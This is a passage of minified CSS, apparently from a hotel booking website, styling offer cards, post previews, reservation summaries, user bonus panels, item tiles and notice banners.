16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 